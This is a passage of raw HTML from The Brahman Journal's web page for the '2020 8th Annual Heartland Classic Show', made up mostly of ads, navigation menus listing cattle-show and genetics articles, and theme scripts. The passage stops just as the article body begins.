				    text-align: left;
				}
				.td_uid_1_69739fb015422_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="g g-1"><div class="g-dyn a-6 c-1"><a class="gofollow" data-track="NiwxLDYw" href="https://brahmanjournal.com/cattle/sign-up/"><img src="https://brahmanjournal.com/cattle/wp-content/uploads/spanish-read-online.jpg" /></a></div><div class="g-dyn a-4 c-2"><a class="gofollow" data-track="NCwxLDYw" href="https://brahmanjournal.com/cattle/sign-up/"><img src="https://brahmanjournal.com/cattle/wp-content/uploads/spanish-number-1-choice-brahman-breeders.jpg" /></a></div><div class="g-dyn a-5 c-3"><a class="gofollow" data-track="NSwxLDYw" href="https://brahmanjournal.com/cattle/sign-up/"><img src="https://brahmanjournal.com/cattle/wp-content/uploads/read-online.jpg" /></a></div><div class="g-dyn a-12 c-4"><a class="gofollow" data-track="MTIsMSw2MA==" href="https://brahmanjournal.com/cattle/tbj-magazine-club-information"><img src="https://brahmanjournal.com/cattle/wp-content/uploads/MagazineClub-topAd.jpg" /></a></div></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://brahmanjournal.com/cattle/">
			<img class="td-retina-data" data-retina="https://brahmanjournal.com/cattle/wp-content/uploads/logo-2-w.png" src="https://brahmanjournal.com/cattle/wp-content/uploads/logo-2-w.png" alt="The Brahman Journal" title="The Brahman Journal - Official Publication of the Brahman Breed"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://brahmanjournal.com/cattle/">
			<img class="td-retina-data" data-retina="https://brahmanjournal.com/cattle/wp-content/uploads/logo-1-w.png" src="https://brahmanjournal.com/cattle/wp-content/uploads/logo-2-w.png" alt="The Brahman Journal" title="The Brahman Journal - Official Publication of the Brahman Breed"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-106"><a href="https://brahmanjournal.com/cattle/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-267"><a href="https://brahmanjournal.com/cattle/category/brahman-news/">News</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_69739fb01cda3_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_69739fb01cda3" ><script>var block_td_uid_2_69739fb01cda3 = new tdBlock();
block_td_uid_2_69739fb01cda3.id = "td_uid_2_69739fb01cda3";
block_td_uid_2_69739fb01cda3.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"19","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_69739fb01cda3_rand","tdc_css_class":"td_uid_2_69739fb01cda3_rand","tdc_css_class_style":"td_uid_2_69739fb01cda3_rand_style"}';
block_td_uid_2_69739fb01cda3.td_column_number = "3";
block_td_uid_2_69739fb01cda3.block_type = "td_block_mega_menu";
block_td_uid_2_69739fb01cda3.post_count = "4";
block_td_uid_2_69739fb01cda3.found_posts = "646";
block_td_uid_2_69739fb01cda3.header_color = "";
block_td_uid_2_69739fb01cda3.ajax_pagination_infinite_stop = "";
block_td_uid_2_69739fb01cda3.max_num_pages = "162";
tdBlocksArray.push(block_td_uid_2_69739fb01cda3);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_2_69739fb01cda3" id="td_uid_3_69739fb0207f7" data-td_block_id="td_uid_2_69739fb01cda3" data-td_filter_value="" href="https://brahmanjournal.com/cattle/category/brahman-news">All</a><a class="mega-menu-sub-cat-td_uid_2_69739fb01cda3"  id="td_uid_4_69739fb02084e" data-td_block_id="td_uid_2_69739fb01cda3" data-td_filter_value="34" href="https://brahmanjournal.com/cattle/category/brahman-news/show-news">Show News</a><a class="mega-menu-sub-cat-td_uid_2_69739fb01cda3"  id="td_uid_5_69739fb020885" data-td_block_id="td_uid_2_69739fb01cda3" data-td_filter_value="30" href="https://brahmanjournal.com/cattle/category/brahman-news/show-results">Show Results</a><a class="mega-menu-sub-cat-td_uid_2_69739fb01cda3"  id="td_uid_6_69739fb0208b8" data-td_block_id="td_uid_2_69739fb01cda3" data-td_filter_value="22" href="https://brahmanjournal.com/cattle/category/brahman-news/performance-news">Performance News</a><a class="mega-menu-sub-cat-td_uid_2_69739fb01cda3"  id="td_uid_7_69739fb0208ec" data-td_block_id="td_uid_2_69739fb01cda3" data-td_filter_value="23" href="https://brahmanjournal.com/cattle/category/brahman-news/brahman-research">Brahman Research</a><a class="mega-menu-sub-cat-td_uid_2_69739fb01cda3"  id="td_uid_8_69739fb02091e" data-td_block_id="td_uid_2_69739fb01cda3" data-td_filter_value="21" href="https://brahmanjournal.com/cattle/category/brahman-news/industry-news">Industry News</a></div></div><div id=td_uid_2_69739fb01cda3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://brahmanjournal.com/cattle/lxi-exposicion-nacional-2025" rel="bookmark" class="td-image-wrap" title="LXI Exposición Nacional 2025"><img class="entry-thumb" src="[data-uri]" alt="" title="LXI Exposición Nacional 2025" data-type="image_tag" data-img-url="https://brahmanjournal.com/cattle/wp-content/uploads/2026_TBJ-Tuxtla-2025-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://brahmanjournal.com/cattle/category/international-brahmans/international-show-results" class="td-post-category">International Show Results</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://brahmanjournal.com/cattle/lxi-exposicion-nacional-2025" rel="bookmark" title="LXI Exposición Nacional 2025">LXI Exposición Nacional 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://brahmanjournal.com/cattle/stgenetics-brahman-championship-series-evaluation-program" rel="bookmark" class="td-image-wrap" title="STgenetics Brahman Championship Series; Evaluation Program"><img class="entry-thumb" src="[data-uri]" alt="" title="STgenetics Brahman Championship Series; Evaluation Program" data-type="image_tag" data-img-url="https://brahmanjournal.com/cattle/wp-content/uploads/2026_TBJ-STgenetics-Evaluation-Program-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://brahmanjournal.com/cattle/category/brahman-news" class="td-post-category">News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://brahmanjournal.com/cattle/stgenetics-brahman-championship-series-evaluation-program" rel="bookmark" title="STgenetics Brahman Championship Series; Evaluation Program">STgenetics Brahman Championship Series; Evaluation Program</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://brahmanjournal.com/cattle/2025-78-feria-nacional-cebu-pereira" rel="bookmark" class="td-image-wrap" title="2025 78 Feria Nacional Cebu Pereira"><img class="entry-thumb" src="[data-uri]" alt="" title="2025 78 Feria Nacional Cebu Pereira" data-type="image_tag" data-img-url="https://brahmanjournal.com/cattle/wp-content/uploads/2026_TBJ-Pereira-results-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://brahmanjournal.com/cattle/category/international-brahmans/international-show-results" class="td-post-category">International Show Results</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://brahmanjournal.com/cattle/2025-78-feria-nacional-cebu-pereira" rel="bookmark" title="2025 78 Feria Nacional Cebu Pereira">2025 78 Feria Nacional Cebu Pereira</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://brahmanjournal.com/cattle/cattle-genomics-genomic-terminal-crossbreeding-as-a-solution-to-economic-antagonisms-in-the-beef-industry" rel="bookmark" class="td-image-wrap" title="Cattle Genomics: Genomic Terminal Crossbreeding As A Solution To Economic Antagonisms In The Beef Industry"><img class="entry-thumb" src="[data-uri]" alt="" title="Cattle Genomics: Genomic Terminal Crossbreeding As A Solution To Economic Antagonisms In The Beef Industry" data-type="image_tag" data-img-url="https://brahmanjournal.com/cattle/wp-content/uploads/2026_TBJ-CATTLE-GENOMICS-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://brahmanjournal.com/cattle/category/brahman-news/performance-news" class="td-post-category">Performance News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://brahmanjournal.com/cattle/cattle-genomics-genomic-terminal-crossbreeding-as-a-solution-to-economic-antagonisms-in-the-beef-industry" rel="bookmark" title="Cattle Genomics: Genomic Terminal Crossbreeding As A Solution To Economic Antagonisms In The Beef Industry">Cattle Genomics: Genomic Terminal Crossbreeding As A Solution To Economic Antagonisms&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_69739fb01cda3" data-td_block_id="td_uid_2_69739fb01cda3"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_69739fb01cda3" data-td_block_id="td_uid_2_69739fb01cda3"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-107"><a href="https://brahmanjournal.com/cattle/category/international-brahmans/">International</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_9_69739fb022901_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_69739fb022901" ><script>var block_td_uid_9_69739fb022901 = new tdBlock();
block_td_uid_9_69739fb022901.id = "td_uid_9_69739fb022901";
block_td_uid_9_69739fb022901.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_9_69739fb022901_rand","tdc_css_class":"td_uid_9_69739fb022901_rand","tdc_css_class_style":"td_uid_9_69739fb022901_rand_style"}';
block_td_uid_9_69739fb022901.td_column_number = "3";
block_td_uid_9_69739fb022901.block_type = "td_block_mega_menu";
block_td_uid_9_69739fb022901.post_count = "4";
block_td_uid_9_69739fb022901.found_posts = "60";
block_td_uid_9_69739fb022901.header_color = "";
block_td_uid_9_69739fb022901.ajax_pagination_infinite_stop = "";
block_td_uid_9_69739fb022901.max_num_pages = "15";
tdBlocksArray.push(block_td_uid_9_69739fb022901);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_9_69739fb022901" id="td_uid_10_69739fb023aa3" data-td_block_id="td_uid_9_69739fb022901" data-td_filter_value="" href="https://brahmanjournal.com/cattle/category/international-brahmans">All</a><a class="mega-menu-sub-cat-td_uid_9_69739fb022901"  id="td_uid_11_69739fb023ae4" data-td_block_id="td_uid_9_69739fb022901" data-td_filter_value="35" href="https://brahmanjournal.com/cattle/category/international-brahmans/international-show-results">International Show Results</a><a class="mega-menu-sub-cat-td_uid_9_69739fb022901"  id="td_uid_12_69739fb023b09" data-td_block_id="td_uid_9_69739fb022901" data-td_filter_value="14" href="https://brahmanjournal.com/cattle/category/international-brahmans/international-events">International Events</a><a class="mega-menu-sub-cat-td_uid_9_69739fb022901"  id="td_uid_13_69739fb023b29" data-td_block_id="td_uid_9_69739fb022901" data-td_filter_value="26" href="https://brahmanjournal.com/cattle/category/international-brahmans/international-news">International News</a></div></div><div id=td_uid_9_69739fb022901 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://brahmanjournal.com/cattle/lxi-exposicion-nacional-2025" rel="bookmark" class="td-image-wrap" title="LXI Exposición Nacional 2025"><img class="entry-thumb" src="[data-uri]" alt="" title="LXI Exposición Nacional 2025" data-type="image_tag" data-img-url="https://brahmanjournal.com/cattle/wp-content/uploads/2026_TBJ-Tuxtla-2025-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://brahmanjournal.com/cattle/category/international-brahmans/international-show-results" class="td-post-category">International Show Results</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://brahmanjournal.com/cattle/lxi-exposicion-nacional-2025" rel="bookmark" title="LXI Exposición Nacional 2025">LXI Exposición Nacional 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://brahmanjournal.com/cattle/2025-78-feria-nacional-cebu-pereira" rel="bookmark" class="td-image-wrap" title="2025 78 Feria Nacional Cebu Pereira"><img class="entry-thumb" src="[data-uri]" alt="" title="2025 78 Feria Nacional Cebu Pereira" data-type="image_tag" data-img-url="https://brahmanjournal.com/cattle/wp-content/uploads/2026_TBJ-Pereira-results-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://brahmanjournal.com/cattle/category/international-brahmans/international-show-results" class="td-post-category">International Show Results</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://brahmanjournal.com/cattle/2025-78-feria-nacional-cebu-pereira" rel="bookmark" title="2025 78 Feria Nacional Cebu Pereira">2025 78 Feria Nacional Cebu Pereira</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://brahmanjournal.com/cattle/comcebu-2025" rel="bookmark" class="td-image-wrap" title="COMCEBU 2025"><img class="entry-thumb" src="[data-uri]" alt="" title="COMCEBU 2025" data-type="image_tag" data-img-url="https://brahmanjournal.com/cattle/wp-content/uploads/2025_TBJ-Comcebu-25-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://brahmanjournal.com/cattle/category/international-brahmans" class="td-post-category">International Brahmans</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://brahmanjournal.com/cattle/comcebu-2025" rel="bookmark" title="COMCEBU 2025">COMCEBU 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://brahmanjournal.com/cattle/rancho-chapopote-field-day" rel="bookmark" class="td-image-wrap" title="Rancho Chapopote Field Day"><img class="entry-thumb" src="[data-uri]" alt="" title="Rancho Chapopote Field Day" data-type="image_tag" data-img-url="https://brahmanjournal.com/cattle/wp-content/uploads/2025_TBJ-Chapopote-fieldday-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://brahmanjournal.com/cattle/category/v-spanish" class="td-post-category">Spanish Version</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://brahmanjournal.com/cattle/rancho-chapopote-field-day" rel="bookmark" title="Rancho Chapopote Field Day">Rancho Chapopote Field Day</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_69739fb022901" data-td_block_id="td_uid_9_69739fb022901"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_69739fb022901" data-td_block_id="td_uid_9_69739fb022901"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-108"><a href="https://brahmanjournal.com/cattle/category/american-brahman-breeders/">ABBA</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_14_69739fb0251e1_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_14_69739fb0251e1" ><script>var block_td_uid_14_69739fb0251e1 = new tdBlock();
block_td_uid_14_69739fb0251e1.id = "td_uid_14_69739fb0251e1";
block_td_uid_14_69739fb0251e1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"18","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_14_69739fb0251e1_rand","tdc_css_class":"td_uid_14_69739fb0251e1_rand","tdc_css_class_style":"td_uid_14_69739fb0251e1_rand_style"}';
block_td_uid_14_69739fb0251e1.td_column_number = "3";
block_td_uid_14_69739fb0251e1.block_type = "td_block_mega_menu";
block_td_uid_14_69739fb0251e1.post_count = "4";
block_td_uid_14_69739fb0251e1.found_posts = "278";
block_td_uid_14_69739fb0251e1.header_color = "";
block_td_uid_14_69739fb0251e1.ajax_pagination_infinite_stop = "";
block_td_uid_14_69739fb0251e1.max_num_pages = "70";
tdBlocksArray.push(block_td_uid_14_69739fb0251e1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_14_69739fb0251e1" id="td_uid_15_69739fb029b52" data-td_block_id="td_uid_14_69739fb0251e1" data-td_filter_value="" href="https://brahmanjournal.com/cattle/category/american-brahman-breeders">All</a><a class="mega-menu-sub-cat-td_uid_14_69739fb0251e1"  id="td_uid_16_69739fb029b8a" data-td_block_id="td_uid_14_69739fb0251e1" data-td_filter_value="71" href="https://brahmanjournal.com/cattle/category/american-brahman-breeders/abba-f1">ABBA F1</a><a class="mega-menu-sub-cat-td_uid_14_69739fb0251e1"  id="td_uid_17_69739fb029bae" data-td_block_id="td_uid_14_69739fb0251e1" data-td_filter_value="16" href="https://brahmanjournal.com/cattle/category/american-brahman-breeders/abba-news">ABBA News</a></div></div><div id=td_uid_14_69739fb0251e1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://brahmanjournal.com/cattle/abba-national-show-judge-dakota-smith" rel="bookmark" class="td-image-wrap" title="ABBA National Show Judge: Dakota Smith"><img class="entry-thumb" src="[data-uri]" alt="" title="ABBA National Show Judge: Dakota Smith" data-type="image_tag" data-img-url="https://brahmanjournal.com/cattle/wp-content/uploads/2025_TBJ-Dakota-Smith-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://brahmanjournal.com/cattle/category/v-spanish" class="td-post-category">Spanish Version</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://brahmanjournal.com/cattle/abba-national-show-judge-dakota-smith" rel="bookmark" title="ABBA National Show Judge: Dakota Smith">ABBA National Show Judge: Dakota Smith</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://brahmanjournal.com/cattle/texas-adapted-genetic-strategies-for-beef-cattle-viii-expected-progeny-differences" rel="bookmark" class="td-image-wrap" title="Texas Adapted Genetic Strategies for Beef Cattle VIII: Expected Progeny Differences"><img class="entry-thumb" src="[data-uri]" alt="" title="Texas Adapted Genetic Strategies for Beef Cattle VIII: Expected Progeny Differences" data-type="image_tag" data-img-url="https://brahmanjournal.com/cattle/wp-content/uploads/2025_TBJ-Expected-Progeny-Differences-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://brahmanjournal.com/cattle/category/american-brahman-breeders/abba-news" class="td-post-category">ABBA News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://brahmanjournal.com/cattle/texas-adapted-genetic-strategies-for-beef-cattle-viii-expected-progeny-differences" rel="bookmark" title="Texas Adapted Genetic Strategies for Beef Cattle VIII: Expected Progeny Differences">Texas Adapted Genetic Strategies for Beef Cattle VIII: Expected Progeny Differences</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://brahmanjournal.com/cattle/texas-adapted-genetic-strategies-for-beef-cattle-iii-size-and-milk" rel="bookmark" class="td-image-wrap" title="Texas Adapted Genetic Strategies for Beef Cattle III: Size and Milk"><img class="entry-thumb" src="[data-uri]" alt="" title="Texas Adapted Genetic Strategies for Beef Cattle III: Size and Milk" data-type="image_tag" data-img-url="https://brahmanjournal.com/cattle/wp-content/uploads/2024_TBJ-December-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://brahmanjournal.com/cattle/category/american-brahman-breeders" class="td-post-category">American Brahman Breeders</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://brahmanjournal.com/cattle/texas-adapted-genetic-strategies-for-beef-cattle-iii-size-and-milk" rel="bookmark" title="Texas Adapted Genetic Strategies for Beef Cattle III: Size and Milk">Texas Adapted Genetic Strategies for Beef Cattle III: Size and Milk</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://brahmanjournal.com/cattle/texas-adapted-genetic-strategies-for-beef-cattle-an-overview" rel="bookmark" class="td-image-wrap" title="Texas Adapted Genetic Strategies for Beef Cattle An Overview"><img class="entry-thumb" src="[data-uri]" alt="" title="Texas Adapted Genetic Strategies for Beef Cattle An Overview" data-type="image_tag" data-img-url="https://brahmanjournal.com/cattle/wp-content/uploads/2024_TBJ-Genetic-Strategies-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://brahmanjournal.com/cattle/category/american-brahman-breeders/abba-news" class="td-post-category">ABBA News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://brahmanjournal.com/cattle/texas-adapted-genetic-strategies-for-beef-cattle-an-overview" rel="bookmark" title="Texas Adapted Genetic Strategies for Beef Cattle An Overview">Texas Adapted Genetic Strategies for Beef Cattle An Overview</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_14_69739fb0251e1" data-td_block_id="td_uid_14_69739fb0251e1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_14_69739fb0251e1" data-td_block_id="td_uid_14_69739fb0251e1"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18881"><a href="https://brahmanjournal.com/cattle/subscribe-now">Subscribe</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-715"><a href="https://brahmanjournal.com/cattle/current-brahman-journal-magazines">Magazine</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-266"><a href="https://brahmanjournal.com/cattle/subscription-plan">Online Magazine</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11541"><a href="https://brahmanjournal.com/cattle/login">Login</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11542"><a href="https://brahmanjournal.com/cattle/account-page">Account Page</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11580"><a href="https://brahmanjournal.com/cattle/magazine-club-help">Magazine Club Help</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-11724"><a href="https://brahmanjournal.com/cattle/how-to-get-a-free-membership">How to Get a Free Membership</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5312"><a href="https://brahmanjournal.com/cattle/advertise">Advertise</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12044"><a href="https://brahmanjournal.com/cattle/very-important-breeders">Very Important Breeders</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1205"><a target="_blank" href="https://brahmanevent.com/events">Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-264"><a href="https://brahmanjournal.com/cattle/contact">Contact</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15874"><a href="https://brahmanjournal.com/cattle/join-our-livestream-next-time-we-are-live">Join our Livestream next time we are live</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-348"><a href="https://brahmanjournal.com/cattle/brahman-breeder-map">Map</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://brahmanjournal.com/cattle/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://brahmanjournal.com/cattle/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in News" class="entry-crumb" href="https://brahmanjournal.com/cattle/category/brahman-news">News</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Show News" class="entry-crumb" href="https://brahmanjournal.com/cattle/category/brahman-news/show-news">Show News</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">2020 8th Annual Heartland Classic Show</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span12 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-14130" class="post-14130 post type-post status-publish format-standard has-post-thumbnail category-show-news category-show-results" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  style="background-color:#a444bd; color:#fff; border-color:#a444bd;" href="https://brahmanjournal.com/cattle/category/brahman-news">News</a></li><li class="entry-category"><a  href="https://brahmanjournal.com/cattle/category/brahman-news/show-news">Show News</a></li><li class="entry-category"><a  href="https://brahmanjournal.com/cattle/category/brahman-news/show-results">Show Results</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">2020 8th Annual Heartland Classic Show</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-20T16:39:39+00:00" >December 20, 2020</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content">
            <!-- image -->
            <!-- content --><style type="text/css" media="screen"><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">﻿</span><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">﻿</span><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">﻿</span><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">﻿</span><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">﻿</span><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">﻿</span><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start"><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">﻿</span>﻿</span><!-- 